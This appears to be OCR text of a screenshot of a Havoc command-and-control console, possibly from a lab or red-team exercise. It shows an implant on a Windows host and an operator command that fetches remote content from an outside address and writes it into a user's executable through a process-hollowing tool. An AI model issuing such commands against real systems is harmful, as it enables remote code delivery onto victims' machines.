 Havoc
Havoc View Attack Scripts Help Auto Suite MITRE ADOE Bloodhound DLL Hijacking Tools
ID External Internal User Computer OS Process PID Last Health
1a64… 172.31.… 172.31.… Alice.C… DESKTOP-PLPNFCJ Windows 10 26.exe 8888 1s health
SauronEye GhostGrip
Select a demon to run GhostGrip
Select demon
Teamserver Chat Listeners [1a646832] Alice.Carns/DESKTOP-PLPNFCJ
26/06/2024 04:14:26 Agent 1A646832 authenticated as DESKTOP-PLPNFCJ\Alice.Carns :: [Internal: 172.31.25.18] [Process: 26.exe\8888] [Arch:
26/06/2024 05:48:56 [bakks] Demon » dotnet inline-execute /home/kali/sharpc4k3s/HollowNGo.exe -sourceremote http://172.31.28.179:9090/NotE
[*] [6D9C7410] Tasked demon to inline execute a dotnet assembly: /home/kali/sharpc4k3s/HollowNGo.exe
[+] Send Task to Agent [400 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [168 bytes]:
--------------
| Hollo-N-GO |
--------------
By Mr.R4tC4k3
Hollow-N-Go successfuly wrote source content into C:\users\alice.carns\documents\datecalculator.exe
[Alice.Carns/DESKTOP-PLPNFCJ] 26.exe/8888 x64
>>>